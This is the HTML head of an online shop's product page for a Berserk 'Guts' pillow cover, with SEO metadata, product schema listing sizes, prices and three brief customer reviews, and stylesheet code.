

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/
body_size: 183610
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Berserk Pillows - Guts - Berserk Pillow Cover | Berserk Shop</title><link rel="preload" data-rocket-preload as="image" href="https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg" fetchpriority="high">
<meta name="description" content="This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Berserk Pillows - Guts - Berserk Pillow Cover | Berserk Shop" />
<meta property="og:description" content="This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun" />
<meta property="og:url" content="https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-08-29T15:52:20+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="guts - berserk" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-63452" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berserk Pillows - Guts - Berserk Pillow Cover | Berserk Shop" />
<meta name="twitter:description" content="This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;19.10 - &#036;35.15" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg","url":"https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg","width":"630","height":"630","caption":"guts - berserk","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/#webpage","url":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/","name":"Berserk Pillows - Guts - Berserk Pillow Cover | Berserk Shop","datePublished":"2021-06-18T22:45:05+07:00","dateModified":"2025-08-29T15:52:20+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"Berserk Pillows - Guts - Berserk Pillow Cover | Berserk Shop","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-63452","category":"Berserk Decoration &gt; Berserk Pillows","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/#webpage"},"image":{"@id":"https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/#li-comment-24077","description":"The product is firmly packed.","datePublished":"2025-08-29 12:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Tyler"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/#li-comment-12976","description":"Excellent quality and very beautiful","datePublished":"2021-06-01 02:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Edward"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/#li-comment-12975","description":"Sets came to Moscow quickly in 7-10 days. Track tracked. Quality is good","datePublished":"2021-04-15 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"William"}}],"url":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/","productGroupID":"BERSERKS-63452","variesBy":["https://schema.org/size"],"hasVariant":[{"@type":"Product","sku":"BERSERKS-63452-01","name":"Berserk Pillows - Guts - Berserk Pillow Cover - Extra Small (14\"x14\")","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","image":"https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg","size":"extra-small-14x14","offers":{"@type":"Offer","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","price":"19.1","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/?attribute_pa_size=extra-small-14x14"}},{"@type":"Product","sku":"BERSERKS-63452-02","name":"Berserk Pillows - Guts - Berserk Pillow Cover - Small (16\"x16\")","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","image":"https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg","size":"small-16x16","offers":{"@type":"Offer","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","price":"20.63","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/?attribute_pa_size=small-16x16"}},{"@type":"Product","sku":"BERSERKS-63452-03","name":"Berserk Pillows - Guts - Berserk Pillow Cover - Medium (18\"x18\")","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","image":"https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg","size":"medium-18x18","offers":{"@type":"Offer","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","price":"22.92","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/?attribute_pa_size=medium-18x18"}},{"@type":"Product","sku":"BERSERKS-63452-04","name":"Berserk Pillows - Guts - Berserk Pillow Cover - Large (20\"x20\")","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","image":"https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg","size":"large-20x20","offers":{"@type":"Offer","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","price":"28.27","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/?attribute_pa_size=large-20x20"}},{"@type":"Product","sku":"BERSERKS-63452-05","name":"Berserk Pillows - Guts - Berserk Pillow Cover - Extra Large (26\"x26\")","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","image":"https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg","size":"extra-large-26x26","offers":{"@type":"Offer","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","price":"35.15","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/?attribute_pa_size=extra-large-26x26"}}],"@id":"https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Berserk Pillows &#8211; Guts &#8211; Berserk Pillow Cover Comments Feed" href="https://berserkshop.com/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-pillows-guts-berserk-pillow-tp1806-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-pillows-guts-berserk-pillow-tp1806-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
